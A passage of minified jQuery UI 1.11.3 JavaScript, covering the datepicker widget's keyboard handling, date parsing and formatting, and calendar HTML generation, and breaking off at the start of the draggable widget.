36:(e.ctrlKey||e.metaKey)&&t.datepicker._gotoToday(e.target),s=e.ctrlKey||e.metaKey;break;case 37:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?1:-1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?-t.datepicker._get(r,"stepBigMonths"):-t.datepicker._get(r,"stepMonths"),"M");break;case 38:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,-7,"D"),s=e.ctrlKey||e.metaKey;break;case 39:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,a?-1:1,"D"),s=e.ctrlKey||e.metaKey,e.originalEvent.altKey&&t.datepicker._adjustDate(e.target,e.ctrlKey?+t.datepicker._get(r,"stepBigMonths"):+t.datepicker._get(r,"stepMonths"),"M");break;case 40:(e.ctrlKey||e.metaKey)&&t.datepicker._adjustDate(e.target,7,"D"),s=e.ctrlKey||e.metaKey;break;default:s=!1}else 36===e.keyCode&&e.ctrlKey?t.datepicker._showDatepicker(this):s=!1;s&&(e.preventDefault(),e.stopPropagation())},_doKeyPress:function(e){var n,i,o=t.datepicker._getInst(e.target);return t.datepicker._get(o,"constrainInput")?(n=t.datepicker._possibleChars(t.datepicker._get(o,"dateFormat")),i=String.fromCharCode(null==e.charCode?e.keyCode:e.charCode),e.ctrlKey||e.metaKey||" ">i||!n||n.indexOf(i)>-1):void 0},_doKeyUp:function(e){var n=t.datepicker._getInst(e.target);if(n.input.val()!==n.lastVal)try{t.datepicker.parseDate(t.datepicker._get(n,"dateFormat"),n.input?n.input.val():null,t.datepicker._getFormatConfig(n))&&(t.datepicker._setDateFromField(n),t.datepicker._updateAlternate(n),t.datepicker._updateDatepicker(n))}catch(t){}return!0},_showDatepicker:function(e){if(e=e.target||e,"input"!==e.nodeName.toLowerCase()&&(e=t("input",e.parentNode)[0]),!t.datepicker._isDisabledDatepicker(e)&&t.datepicker._lastInput!==e){var n,o,r,s,a,u,c;n=t.datepicker._getInst(e),t.datepicker._curInst&&t.datepicker._curInst!==n&&(t.datepicker._curInst.dpDiv.stop(!0,!0),n&&t.datepicker._datepickerShowing&&t.datepicker._hideDatepicker(t.datepicker._curInst.input[0])),o=t.datepicker._get(n,"beforeShow"),!1!==(r=o?o.apply(e,[e,n]):{})&&(l(n.settings,r),n.lastVal=null,t.datepicker._lastInput=e,t.datepicker._setDateFromField(n),t.datepicker._inDialog&&(e.value=""),t.datepicker._pos||(t.datepicker._pos=t.datepicker._findPos(e),t.datepicker._pos[1]+=e.offsetHeight),s=!1,t(e).parents().each(function(){return!(s|="fixed"===t(this).css("position"))}),a={left:t.datepicker._pos[0],top:t.datepicker._pos[1]},t.datepicker._pos=null,n.dpDiv.empty(),n.dpDiv.css({position:"absolute",display:"block",top:"-1000px"}),t.datepicker._updateDatepicker(n),a=t.datepicker._checkOffset(n,a,s),n.dpDiv.css({position:t.datepicker._inDialog&&t.blockUI?"static":s?"fixed":"absolute",display:"none",left:a.left+"px",top:a.top+"px"}),n.inline||(u=t.datepicker._get(n,"showAnim"),c=t.datepicker._get(n,"duration"),n.dpDiv.css("z-index",i(t(e))+1),t.datepicker._datepickerShowing=!0,t.effects&&t.effects.effect[u]?n.dpDiv.show(u,t.datepicker._get(n,"showOptions"),c):n.dpDiv[u||"show"](u?c:null),t.datepicker._shouldFocusInput(n)&&n.input.focus(),t.datepicker._curInst=n))}},_updateDatepicker:function(e){this.maxRows=4,b=e,e.dpDiv.empty().append(this._generateHTML(e)),this._attachHandlers(e);var n,i=this._getNumberOfMonths(e),o=i[1],r=e.dpDiv.find("."+this._dayOverClass+" a");r.length>0&&a.apply(r.get(0)),e.dpDiv.removeClass("ui-datepicker-multi-2 ui-datepicker-multi-3 ui-datepicker-multi-4").width(""),o>1&&e.dpDiv.addClass("ui-datepicker-multi-"+o).css("width",17*o+"em"),e.dpDiv[(1!==i[0]||1!==i[1]?"add":"remove")+"Class"]("ui-datepicker-multi"),e.dpDiv[(this._get(e,"isRTL")?"add":"remove")+"Class"]("ui-datepicker-rtl"),e===t.datepicker._curInst&&t.datepicker._datepickerShowing&&t.datepicker._shouldFocusInput(e)&&e.input.focus(),e.yearshtml&&(n=e.yearshtml,setTimeout(function(){n===e.yearshtml&&e.yearshtml&&e.dpDiv.find("select.ui-datepicker-year:first").replaceWith(e.yearshtml),n=e.yearshtml=null},0))},_shouldFocusInput:function(t){return t.input&&t.input.is(":visible")&&!t.input.is(":disabled")&&!t.input.is(":focus")},_checkOffset:function(e,n,i){var o=e.dpDiv.outerWidth(),r=e.dpDiv.outerHeight(),s=e.input?e.input.outerWidth():0,a=e.input?e.input.outerHeight():0,l=document.documentElement.clientWidth+(i?0:t(document).scrollLeft()),u=document.documentElement.clientHeight+(i?0:t(document).scrollTop());return n.left-=this._get(e,"isRTL")?o-s:0,n.left-=i&&n.left===e.input.offset().left?t(document).scrollLeft():0,n.top-=i&&n.top===e.input.offset().top+a?t(document).scrollTop():0,n.left-=Math.min(n.left,n.left+o>l&&l>o?Math.abs(n.left+o-l):0),n.top-=Math.min(n.top,n.top+r>u&&u>r?Math.abs(r+a):0),n},_findPos:function(e){for(var n,i=this._getInst(e),o=this._get(i,"isRTL");e&&("hidden"===e.type||1!==e.nodeType||t.expr.filters.hidden(e));)e=e[o?"previousSibling":"nextSibling"];return n=t(e).offset(),[n.left,n.top]},_hideDatepicker:function(e){var n,i,o,r,s=this._curInst;!s||e&&s!==t.data(e,"datepicker")||this._datepickerShowing&&(n=this._get(s,"showAnim"),i=this._get(s,"duration"),o=function(){t.datepicker._tidyDialog(s)},t.effects&&(t.effects.effect[n]||t.effects[n])?s.dpDiv.hide(n,t.datepicker._get(s,"showOptions"),i,o):s.dpDiv["slideDown"===n?"slideUp":"fadeIn"===n?"fadeOut":"hide"](n?i:null,o),n||o(),this._datepickerShowing=!1,r=this._get(s,"onClose"),r&&r.apply(s.input?s.input[0]:null,[s.input?s.input.val():"",s]),this._lastInput=null,this._inDialog&&(this._dialogInput.css({position:"absolute",left:"0",top:"-100px"}),t.blockUI&&(t.unblockUI(),t("body").append(this.dpDiv))),this._inDialog=!1)},_tidyDialog:function(t){t.dpDiv.removeClass(this._dialogClass).unbind(".ui-datepicker-calendar")},_checkExternalClick:function(e){if(t.datepicker._curInst){var n=t(e.target),i=t.datepicker._getInst(n[0]);(n[0].id!==t.datepicker._mainDivId&&0===n.parents("#"+t.datepicker._mainDivId).length&&!n.hasClass(t.datepicker.markerClassName)&&!n.closest("."+t.datepicker._triggerClass).length&&t.datepicker._datepickerShowing&&(!t.datepicker._inDialog||!t.blockUI)||n.hasClass(t.datepicker.markerClassName)&&t.datepicker._curInst!==i)&&t.datepicker._hideDatepicker()}},_adjustDate:function(e,n,i){var o=t(e),r=this._getInst(o[0]);this._isDisabledDatepicker(o[0])||(this._adjustInstDate(r,n+("M"===i?this._get(r,"showCurrentAtPos"):0),i),this._updateDatepicker(r))},_gotoToday:function(e){var n,i=t(e),o=this._getInst(i[0]);this._get(o,"gotoCurrent")&&o.currentDay?(o.selectedDay=o.currentDay,o.drawMonth=o.selectedMonth=o.currentMonth,o.drawYear=o.selectedYear=o.currentYear):(n=new Date,o.selectedDay=n.getDate(),o.drawMonth=o.selectedMonth=n.getMonth(),o.drawYear=o.selectedYear=n.getFullYear()),this._notifyChange(o),this._adjustDate(i)},_selectMonthYear:function(e,n,i){var o=t(e),r=this._getInst(o[0]);r["selected"+("M"===i?"Month":"Year")]=r["draw"+("M"===i?"Month":"Year")]=parseInt(n.options[n.selectedIndex].value,10),this._notifyChange(r),this._adjustDate(o)},_selectDay:function(e,n,i,o){var r,s=t(e);t(o).hasClass(this._unselectableClass)||this._isDisabledDatepicker(s[0])||(r=this._getInst(s[0]),r.selectedDay=r.currentDay=t("a",o).html(),r.selectedMonth=r.currentMonth=n,r.selectedYear=r.currentYear=i,this._selectDate(e,this._formatDate(r,r.currentDay,r.currentMonth,r.currentYear)))},_clearDate:function(e){var n=t(e);this._selectDate(n,"")},_selectDate:function(e,n){var i,o=t(e),r=this._getInst(o[0]);n=null!=n?n:this._formatDate(r),r.input&&r.input.val(n),this._updateAlternate(r),i=this._get(r,"onSelect"),i?i.apply(r.input?r.input[0]:null,[n,r]):r.input&&r.input.trigger("change"),r.inline?this._updateDatepicker(r):(this._hideDatepicker(),this._lastInput=r.input[0],"object"!=s(r.input[0])&&r.input.focus(),this._lastInput=null)},_updateAlternate:function(e){var n,i,o,r=this._get(e,"altField");r&&(n=this._get(e,"altFormat")||this._get(e,"dateFormat"),i=this._getDate(e),o=this.formatDate(n,i,this._getFormatConfig(e)),t(r).each(function(){t(this).val(o)}))},noWeekends:function(t){var e=t.getDay();return[e>0&&6>e,""]},iso8601Week:function(t){var e,n=new Date(t.getTime());return n.setDate(n.getDate()+4-(n.getDay()||7)),e=n.getTime(),n.setMonth(0),n.setDate(1),Math.floor(Math.round((e-n)/864e5)/7)+1},parseDate:function(e,n,i){if(null==e||null==n)throw"Invalid arguments";if(""==(n="object"==(void 0===n?"undefined":s(n))?""+n:n+""))return null;var o,r,a,l,u=0,c=(i?i.shortYearCutoff:null)||this._defaults.shortYearCutoff,h="string"!=typeof c?c:(new Date).getFullYear()%100+parseInt(c,10),d=(i?i.dayNamesShort:null)||this._defaults.dayNamesShort,f=(i?i.dayNames:null)||this._defaults.dayNames,p=(i?i.monthNamesShort:null)||this._defaults.monthNamesShort,m=(i?i.monthNames:null)||this._defaults.monthNames,g=-1,v=-1,b=-1,y=-1,_=!1,w=function(t){var n=e.length>o+1&&e.charAt(o+1)===t;return n&&o++,n},x=function(t){var e=w(t),i="@"===t?14:"!"===t?20:"y"===t&&e?4:"o"===t?3:2,o="y"===t?i:1,r=RegExp("^\\d{"+o+","+i+"}"),s=n.substring(u).match(r);if(!s)throw"Missing number at position "+u;return u+=s[0].length,parseInt(s[0],10)},C=function(e,i,o){var r=-1,s=t.map(w(e)?o:i,function(t,e){return[[e,t]]}).sort(function(t,e){return-(t[1].length-e[1].length)});if(t.each(s,function(t,e){var i=e[1];return n.substr(u,i.length).toLowerCase()===i.toLowerCase()?(r=e[0],u+=i.length,!1):void 0}),-1!==r)return r+1;throw"Unknown name at position "+u},k=function(){if(n.charAt(u)!==e.charAt(o))throw"Unexpected literal at position "+u;u++};for(o=0;e.length>o;o++)if(_)"'"!==e.charAt(o)||w("'")?k():_=!1;else switch(e.charAt(o)){case"d":b=x("d");break;case"D":C("D",d,f);break;case"o":y=x("o");break;case"m":v=x("m");break;case"M":v=C("M",p,m);break;case"y":g=x("y");break;case"@":l=new Date(x("@")),g=l.getFullYear(),v=l.getMonth()+1,b=l.getDate();break;case"!":l=new Date((x("!")-this._ticksTo1970)/1e4),g=l.getFullYear(),v=l.getMonth()+1,b=l.getDate();break;case"'":w("'")?k():_=!0;break;default:k()}if(n.length>u&&(a=n.substr(u),!/^\s+/.test(a)))throw"Extra/unparsed characters found in date: "+a;if(-1===g?g=(new Date).getFullYear():100>g&&(g+=(new Date).getFullYear()-(new Date).getFullYear()%100+(h>=g?0:-100)),y>-1)for(v=1,b=y;!((r=this._getDaysInMonth(g,v-1))>=b);)v++,b-=r;if(l=this._daylightSavingAdjust(new Date(g,v-1,b)),l.getFullYear()!==g||l.getMonth()+1!==v||l.getDate()!==b)throw"Invalid date";return l},ATOM:"yy-mm-dd",COOKIE:"D, dd M yy",ISO_8601:"yy-mm-dd",RFC_822:"D, d M y",RFC_850:"DD, dd-M-y",RFC_1036:"D, d M y",RFC_1123:"D, d M yy",RFC_2822:"D, d M yy",RSS:"D, d M y",TICKS:"!",TIMESTAMP:"@",W3C:"yy-mm-dd",_ticksTo1970:864e9*(718685+Math.floor(492.5)-Math.floor(19.7)+Math.floor(4.925)),formatDate:function(t,e,n){if(!e)return"";var i,o=(n?n.dayNamesShort:null)||this._defaults.dayNamesShort,r=(n?n.dayNames:null)||this._defaults.dayNames,s=(n?n.monthNamesShort:null)||this._defaults.monthNamesShort,a=(n?n.monthNames:null)||this._defaults.monthNames,l=function(e){var n=t.length>i+1&&t.charAt(i+1)===e;return n&&i++,n},u=function(t,e,n){var i=""+e;if(l(t))for(;n>i.length;)i="0"+i;return i},c=function(t,e,n,i){return l(t)?i[e]:n[e]},h="",d=!1;if(e)for(i=0;t.length>i;i++)if(d)"'"!==t.charAt(i)||l("'")?h+=t.charAt(i):d=!1;else switch(t.charAt(i)){case"d":h+=u("d",e.getDate(),2);break;case"D":h+=c("D",e.getDay(),o,r);break;case"o":h+=u("o",Math.round((new Date(e.getFullYear(),e.getMonth(),e.getDate()).getTime()-new Date(e.getFullYear(),0,0).getTime())/864e5),3);break;case"m":h+=u("m",e.getMonth()+1,2);break;case"M":h+=c("M",e.getMonth(),s,a);break;case"y":h+=l("y")?e.getFullYear():(10>e.getYear()%100?"0":"")+e.getYear()%100;break;case"@":h+=e.getTime();break;case"!":h+=1e4*e.getTime()+this._ticksTo1970;break;case"'":l("'")?h+="'":d=!0;break;default:h+=t.charAt(i)}return h},_possibleChars:function(t){var e,n="",i=!1,o=function(n){var i=t.length>e+1&&t.charAt(e+1)===n;return i&&e++,i};for(e=0;t.length>e;e++)if(i)"'"!==t.charAt(e)||o("'")?n+=t.charAt(e):i=!1;else switch(t.charAt(e)){case"d":case"m":case"y":case"@":n+="0123456789";break;case"D":case"M":return null;case"'":o("'")?n+="'":i=!0;break;default:n+=t.charAt(e)}return n},_get:function(t,e){return void 0!==t.settings[e]?t.settings[e]:this._defaults[e]},_setDateFromField:function(t,e){if(t.input.val()!==t.lastVal){var n=this._get(t,"dateFormat"),i=t.lastVal=t.input?t.input.val():null,o=this._getDefaultDate(t),r=o,s=this._getFormatConfig(t);try{r=this.parseDate(n,i,s)||o}catch(t){i=e?"":i}t.selectedDay=r.getDate(),t.drawMonth=t.selectedMonth=r.getMonth(),t.drawYear=t.selectedYear=r.getFullYear(),t.currentDay=i?r.getDate():0,t.currentMonth=i?r.getMonth():0,t.currentYear=i?r.getFullYear():0,this._adjustInstDate(t)}},_getDefaultDate:function(t){return this._restrictMinMax(t,this._determineDate(t,this._get(t,"defaultDate"),new Date))},_determineDate:function(e,n,i){var o=null==n||""===n?i:"string"==typeof n?function(n){try{return t.datepicker.parseDate(t.datepicker._get(e,"dateFormat"),n,t.datepicker._getFormatConfig(e))}catch(t){}for(var i=(n.toLowerCase().match(/^c/)?t.datepicker._getDate(e):null)||new Date,o=i.getFullYear(),r=i.getMonth(),s=i.getDate(),a=/([+\-]?[0-9]+)\s*(d|D|w|W|m|M|y|Y)?/g,l=a.exec(n);l;){switch(l[2]||"d"){case"d":case"D":s+=parseInt(l[1],10);break;case"w":case"W":s+=7*parseInt(l[1],10);break;case"m":case"M":r+=parseInt(l[1],10),s=Math.min(s,t.datepicker._getDaysInMonth(o,r));break;case"y":case"Y":o+=parseInt(l[1],10),s=Math.min(s,t.datepicker._getDaysInMonth(o,r))}l=a.exec(n)}return new Date(o,r,s)}(n):"number"==typeof n?isNaN(n)?i:function(t){var e=new Date;return e.setDate(e.getDate()+t),e}(n):new Date(n.getTime());return o=o&&"Invalid Date"==""+o?i:o,o&&(o.setHours(0),o.setMinutes(0),o.setSeconds(0),o.setMilliseconds(0)),this._daylightSavingAdjust(o)},_daylightSavingAdjust:function(t){return t?(t.setHours(t.getHours()>12?t.getHours()+2:0),t):null},_setDate:function(t,e,n){var i=!e,o=t.selectedMonth,r=t.selectedYear,s=this._restrictMinMax(t,this._determineDate(t,e,new Date));t.selectedDay=t.currentDay=s.getDate(),t.drawMonth=t.selectedMonth=t.currentMonth=s.getMonth(),t.drawYear=t.selectedYear=t.currentYear=s.getFullYear(),o===t.selectedMonth&&r===t.selectedYear||n||this._notifyChange(t),this._adjustInstDate(t),t.input&&t.input.val(i?"":this._formatDate(t))},_getDate:function(t){return!t.currentYear||t.input&&""===t.input.val()?null:this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay))},_attachHandlers:function(e){var n=this._get(e,"stepMonths"),i="#"+e.id.replace(/\\\\/g,"\\");e.dpDiv.find("[data-handler]").map(function(){var e={prev:function(){t.datepicker._adjustDate(i,-n,"M")},next:function(){t.datepicker._adjustDate(i,+n,"M")},hide:function(){t.datepicker._hideDatepicker()},today:function(){t.datepicker._gotoToday(i)},selectDay:function(){return t.datepicker._selectDay(i,+this.getAttribute("data-month"),+this.getAttribute("data-year"),this),!1},selectMonth:function(){return t.datepicker._selectMonthYear(i,this,"M"),!1},selectYear:function(){return t.datepicker._selectMonthYear(i,this,"Y"),!1}};t(this).bind(this.getAttribute("data-event"),e[this.getAttribute("data-handler")])})},_generateHTML:function(t){var e,n,i,o,r,s,a,l,u,c,h,d,f,p,m,g,v,b,y,_,w,x,C,k,T,S,D,$,E,A,I,O,N,P,j,M,H,R,z,L=new Date,W=this._daylightSavingAdjust(new Date(L.getFullYear(),L.getMonth(),L.getDate())),F=this._get(t,"isRTL"),B=this._get(t,"showButtonPanel"),q=this._get(t,"hideIfNoPrevNext"),U=this._get(t,"navigationAsDateFormat"),Y=this._getNumberOfMonths(t),V=this._get(t,"showCurrentAtPos"),K=this._get(t,"stepMonths"),G=1!==Y[0]||1!==Y[1],X=this._daylightSavingAdjust(t.currentDay?new Date(t.currentYear,t.currentMonth,t.currentDay):new Date(9999,9,9)),Q=this._getMinMaxDate(t,"min"),J=this._getMinMaxDate(t,"max"),Z=t.drawMonth-V,tt=t.drawYear;if(0>Z&&(Z+=12,tt--),J)for(e=this._daylightSavingAdjust(new Date(J.getFullYear(),J.getMonth()-Y[0]*Y[1]+1,J.getDate())),e=Q&&Q>e?Q:e;this._daylightSavingAdjust(new Date(tt,Z,1))>e;)0>--Z&&(Z=11,tt--);for(t.drawMonth=Z,t.drawYear=tt,n=this._get(t,"prevText"),n=U?this.formatDate(n,this._daylightSavingAdjust(new Date(tt,Z-K,1)),this._getFormatConfig(t)):n,i=this._canAdjustMonth(t,-1,tt,Z)?"<a class='ui-datepicker-prev ui-corner-all' data-handler='prev' data-event='click' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(F?"e":"w")+"'>"+n+"</span></a>":q?"":"<a class='ui-datepicker-prev ui-corner-all ui-state-disabled' title='"+n+"'><span class='ui-icon ui-icon-circle-triangle-"+(F?"e":"w")+"'>"+n+"</span></a>",o=this._get(t,"nextText"),o=U?this.formatDate(o,this._daylightSavingAdjust(new Date(tt,Z+K,1)),this._getFormatConfig(t)):o,r=this._canAdjustMonth(t,1,tt,Z)?"<a class='ui-datepicker-next ui-corner-all' data-handler='next' data-event='click' title='"+o+"'><span class='ui-icon ui-icon-circle-triangle-"+(F?"w":"e")+"'>"+o+"</span></a>":q?"":"<a class='ui-datepicker-next ui-corner-all ui-state-disabled' title='"+o+"'><span class='ui-icon ui-icon-circle-triangle-"+(F?"w":"e")+"'>"+o+"</span></a>",s=this._get(t,"currentText"),a=this._get(t,"gotoCurrent")&&t.currentDay?X:W,s=U?this.formatDate(s,a,this._getFormatConfig(t)):s,l=t.inline?"":"<button type='button' class='ui-datepicker-close ui-state-default ui-priority-primary ui-corner-all' data-handler='hide' data-event='click'>"+this._get(t,"closeText")+"</button>",u=B?"<div class='ui-datepicker-buttonpane ui-widget-content'>"+(F?l:"")+(this._isInRange(t,a)?"<button type='button' class='ui-datepicker-current ui-state-default ui-priority-secondary ui-corner-all' data-handler='today' data-event='click'>"+s+"</button>":"")+(F?"":l)+"</div>":"",c=parseInt(this._get(t,"firstDay"),10),c=isNaN(c)?0:c,h=this._get(t,"showWeek"),d=this._get(t,"dayNames"),f=this._get(t,"dayNamesMin"),p=this._get(t,"monthNames"),m=this._get(t,"monthNamesShort"),g=this._get(t,"beforeShowDay"),v=this._get(t,"showOtherMonths"),b=this._get(t,"selectOtherMonths"),y=this._getDefaultDate(t),_="",x=0;Y[0]>x;x++){for(C="",this.maxRows=4,k=0;Y[1]>k;k++){if(T=this._daylightSavingAdjust(new Date(tt,Z,t.selectedDay)),S=" ui-corner-all",D="",G){if(D+="<div class='ui-datepicker-group",Y[1]>1)switch(k){case 0:D+=" ui-datepicker-group-first",S=" ui-corner-"+(F?"right":"left");break;case Y[1]-1:D+=" ui-datepicker-group-last",S=" ui-corner-"+(F?"left":"right");break;default:D+=" ui-datepicker-group-middle",S=""}D+="'>"}for(D+="<div class='ui-datepicker-header ui-widget-header ui-helper-clearfix"+S+"'>"+(/all|left/.test(S)&&0===x?F?r:i:"")+(/all|right/.test(S)&&0===x?F?i:r:"")+this._generateMonthYearHeader(t,Z,tt,Q,J,x>0||k>0,p,m)+"</div><table class='ui-datepicker-calendar'><thead><tr>",
$=h?"<th class='ui-datepicker-week-col'>"+this._get(t,"weekHeader")+"</th>":"",w=0;7>w;w++)E=(w+c)%7,$+="<th scope='col'"+((w+c+6)%7>=5?" class='ui-datepicker-week-end'":"")+"><span title='"+d[E]+"'>"+f[E]+"</span></th>";for(D+=$+"</tr></thead><tbody>",A=this._getDaysInMonth(tt,Z),tt===t.selectedYear&&Z===t.selectedMonth&&(t.selectedDay=Math.min(t.selectedDay,A)),I=(this._getFirstDayOfMonth(tt,Z)-c+7)%7,O=Math.ceil((I+A)/7),N=G&&this.maxRows>O?this.maxRows:O,this.maxRows=N,P=this._daylightSavingAdjust(new Date(tt,Z,1-I)),j=0;N>j;j++){for(D+="<tr>",M=h?"<td class='ui-datepicker-week-col'>"+this._get(t,"calculateWeek")(P)+"</td>":"",w=0;7>w;w++)H=g?g.apply(t.input?t.input[0]:null,[P]):[!0,""],R=P.getMonth()!==Z,z=R&&!b||!H[0]||Q&&Q>P||J&&P>J,M+="<td class='"+((w+c+6)%7>=5?" ui-datepicker-week-end":"")+(R?" ui-datepicker-other-month":"")+(P.getTime()===T.getTime()&&Z===t.selectedMonth&&t._keyEvent||y.getTime()===P.getTime()&&y.getTime()===T.getTime()?" "+this._dayOverClass:"")+(z?" "+this._unselectableClass+" ui-state-disabled":"")+(R&&!v?"":" "+H[1]+(P.getTime()===X.getTime()?" "+this._currentClass:"")+(P.getTime()===W.getTime()?" ui-datepicker-today":""))+"'"+(R&&!v||!H[2]?"":" title='"+H[2].replace(/'/g,"&#39;")+"'")+(z?"":" data-handler='selectDay' data-event='click' data-month='"+P.getMonth()+"' data-year='"+P.getFullYear()+"'")+">"+(R&&!v?"&#xa0;":z?"<span class='ui-state-default'>"+P.getDate()+"</span>":"<a class='ui-state-default"+(P.getTime()===W.getTime()?" ui-state-highlight":"")+(P.getTime()===X.getTime()?" ui-state-active":"")+(R?" ui-priority-secondary":"")+"' href='#'>"+P.getDate()+"</a>")+"</td>",P.setDate(P.getDate()+1),P=this._daylightSavingAdjust(P);D+=M+"</tr>"}Z++,Z>11&&(Z=0,tt++),D+="</tbody></table>"+(G?"</div>"+(Y[0]>0&&k===Y[1]-1?"<div class='ui-datepicker-row-break'></div>":""):""),C+=D}_+=C}return _+=u,t._keyEvent=!1,_},_generateMonthYearHeader:function(t,e,n,i,o,r,s,a){var l,u,c,h,d,f,p,m,g=this._get(t,"changeMonth"),v=this._get(t,"changeYear"),b=this._get(t,"showMonthAfterYear"),y="<div class='ui-datepicker-title'>",_="";if(r||!g)_+="<span class='ui-datepicker-month'>"+s[e]+"</span>";else{for(l=i&&i.getFullYear()===n,u=o&&o.getFullYear()===n,_+="<select class='ui-datepicker-month' data-handler='selectMonth' data-event='change'>",c=0;12>c;c++)(!l||c>=i.getMonth())&&(!u||o.getMonth()>=c)&&(_+="<option value='"+c+"'"+(c===e?" selected='selected'":"")+">"+a[c]+"</option>");_+="</select>"}if(b||(y+=_+(!r&&g&&v?"":"&#xa0;")),!t.yearshtml)if(t.yearshtml="",r||!v)y+="<span class='ui-datepicker-year'>"+n+"</span>";else{for(h=this._get(t,"yearRange").split(":"),d=(new Date).getFullYear(),f=function(t){var e=t.match(/c[+\-].*/)?n+parseInt(t.substring(1),10):t.match(/[+\-].*/)?d+parseInt(t,10):parseInt(t,10);return isNaN(e)?d:e},p=f(h[0]),m=Math.max(p,f(h[1]||"")),p=i?Math.max(p,i.getFullYear()):p,m=o?Math.min(m,o.getFullYear()):m,t.yearshtml+="<select class='ui-datepicker-year' data-handler='selectYear' data-event='change'>";m>=p;p++)t.yearshtml+="<option value='"+p+"'"+(p===n?" selected='selected'":"")+">"+p+"</option>";t.yearshtml+="</select>",y+=t.yearshtml,t.yearshtml=null}return y+=this._get(t,"yearSuffix"),b&&(y+=(!r&&g&&v?"":"&#xa0;")+_),y+="</div>"},_adjustInstDate:function(t,e,n){var i=t.drawYear+("Y"===n?e:0),o=t.drawMonth+("M"===n?e:0),r=Math.min(t.selectedDay,this._getDaysInMonth(i,o))+("D"===n?e:0),s=this._restrictMinMax(t,this._daylightSavingAdjust(new Date(i,o,r)));t.selectedDay=s.getDate(),t.drawMonth=t.selectedMonth=s.getMonth(),t.drawYear=t.selectedYear=s.getFullYear(),("M"===n||"Y"===n)&&this._notifyChange(t)},_restrictMinMax:function(t,e){var n=this._getMinMaxDate(t,"min"),i=this._getMinMaxDate(t,"max"),o=n&&n>e?n:e;return i&&o>i?i:o},_notifyChange:function(t){var e=this._get(t,"onChangeMonthYear");e&&e.apply(t.input?t.input[0]:null,[t.selectedYear,t.selectedMonth+1,t])},_getNumberOfMonths:function(t){var e=this._get(t,"numberOfMonths");return null==e?[1,1]:"number"==typeof e?[1,e]:e},_getMinMaxDate:function(t,e){return this._determineDate(t,this._get(t,e+"Date"),null)},_getDaysInMonth:function(t,e){return 32-this._daylightSavingAdjust(new Date(t,e,32)).getDate()},_getFirstDayOfMonth:function(t,e){return new Date(t,e,1).getDay()},_canAdjustMonth:function(t,e,n,i){var o=this._getNumberOfMonths(t),r=this._daylightSavingAdjust(new Date(n,i+(0>e?e:o[0]*o[1]),1));return 0>e&&r.setDate(this._getDaysInMonth(r.getFullYear(),r.getMonth())),this._isInRange(t,r)},_isInRange:function(t,e){var n,i,o=this._getMinMaxDate(t,"min"),r=this._getMinMaxDate(t,"max"),s=null,a=null,l=this._get(t,"yearRange");return l&&(n=l.split(":"),i=(new Date).getFullYear(),s=parseInt(n[0],10),a=parseInt(n[1],10),n[0].match(/[+\-].*/)&&(s+=i),n[1].match(/[+\-].*/)&&(a+=i)),(!o||e.getTime()>=o.getTime())&&(!r||e.getTime()<=r.getTime())&&(!s||e.getFullYear()>=s)&&(!a||a>=e.getFullYear())},_getFormatConfig:function(t){var e=this._get(t,"shortYearCutoff");return e="string"!=typeof e?e:(new Date).getFullYear()%100+parseInt(e,10),{shortYearCutoff:e,dayNamesShort:this._get(t,"dayNamesShort"),dayNames:this._get(t,"dayNames"),monthNamesShort:this._get(t,"monthNamesShort"),monthNames:this._get(t,"monthNames")}},_formatDate:function(t,e,n,i){e||(t.currentDay=t.selectedDay,t.currentMonth=t.selectedMonth,t.currentYear=t.selectedYear);var o=e?"object"==(void 0===e?"undefined":s(e))?e:this._daylightSavingAdjust(new Date(i,n,e)):this._daylightSavingAdjust(new Date(t.currentYear,t.currentMonth,t.currentDay));return this.formatDate(this._get(t,"dateFormat"),o,this._getFormatConfig(t))}}),t.fn.datepicker=function(e){if(!this.length)return this;t.datepicker.initialized||(t(document).mousedown(t.datepicker._checkExternalClick),t.datepicker.initialized=!0),0===t("#"+t.datepicker._mainDivId).length&&t("body").append(t.datepicker.dpDiv);var n=Array.prototype.slice.call(arguments,1);return"string"!=typeof e||"isDisabled"!==e&&"getDate"!==e&&"widget"!==e?"option"===e&&2===arguments.length&&"string"==typeof arguments[1]?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(n)):this.each(function(){"string"==typeof e?t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this].concat(n)):t.datepicker._attachDatepicker(this,e)}):t.datepicker["_"+e+"Datepicker"].apply(t.datepicker,[this[0]].concat(n))},t.datepicker=new o,t.datepicker.initialized=!1,t.datepicker.uuid=(new Date).getTime(),t.datepicker.version="1.11.3",t.datepicker,t.widget("ui.draggable",t.ui.mouse,{version:"1.11.3",widgetEventPrefix:"drag",options:{addClasses:!0,appendTo:"parent",axis:!1,connectToSortable:!1,containment:!1,cursor:"auto",cursorAt:!1,grid:!1,handle:!1,helper:"original",iframeFix:!1,opacity:!1,refreshPositions:!1,revert:!1,revertDuration:500,scope:"default",scroll:!0,scrollSensitivity:20,scrollSpeed:20,snap:!1,snapMode:"both",snapTolerance:20,stack:!1,zIndex:!1,drag:null,start:null,stop:null},_create:function(){"original"===this.options.helper&&this._setPositionRelative(),this.options.addClasses&&this.element.addClass("ui-draggable"),this.options.disabled&&this.element.addClass("ui-draggable-disabled"),this._setHandleClassName(),this._mouseInit()},_setOption:function(t,e){this._super(t,e),"handle"===t&&(this._removeHandleClassName(),this._setHandleClassName())},_destroy:function(){return(this.helper||this.element).is(".ui-draggable-dragging")?void(this.destroyOnClear=!0):(this.element.removeClass("ui-draggable ui-draggable-dragging ui-draggable-disabled"),this._removeHandleClassName(),void this._mouseDestroy())},_mouseCapture:function(e){var n=this.options;return this._blurActiveElement(e),!(this.helper||n.disabled||t(e.target).closest(".ui-resizable-handle").length>0||(this.handle=this._getHandle(e),!this.handle||(this._blockFrames(!0===n.iframeFix?"iframe":n.iframeFix),0)))},_blockFrames:function(e){this.iframeBlocks=this.document.find(e).map(function(){var e=t(this);return t("<div>").css("position","absolute").appendTo(e.parent()).outerWidth(e.outerWidth()).outerHeight(e.outerHeight()).offset(e.offset())[0]})},_unblockFrames:function(){this.iframeBlocks&&(this.iframeBlocks.remove(),delete this.iframeBlocks)},_blurActiveElement:function(e){var 